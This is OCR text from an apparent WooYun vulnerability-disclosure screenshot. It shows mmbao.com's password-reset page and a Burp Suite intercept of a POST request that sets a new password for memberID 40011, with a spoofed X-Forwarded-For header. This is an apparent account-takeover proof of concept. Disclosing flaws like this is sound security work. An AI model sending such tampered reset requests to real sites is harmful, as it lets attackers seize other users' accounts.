 user.mmbao.com/findPassword/setNewPassword.html
买卖宝
mmbao.com
找回密码
1
2
填写用户名
验证身份
重
新密码：
确认密码：
确认修改
Copyright mmb买卖宝. All Rights Reserved. 苏ICP备1
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /findPassword/pwdNewSet.html HTTP/1.1
Host: user.mmbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://user.mmbao.com/findPassword/setNewPassword.html
Cookie: JSESSIONID=B6F61D450D544D3B6D77466CC3014027; Hm_lvt_7b8b53b6f6f1890c9279f6201d2e46ee=1430268673,1430268811;
Hm_lpvt_7b8b53b6f6f1890c9279f6201d2e46ee=1430269279; IESESSION=alive; pgv_pvi=7124544512; pgv_si=s6399150080
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
memberID=40011&password=WOOYUNBMA&confirmPassword=WOOYUNBMA
www.wooyun.org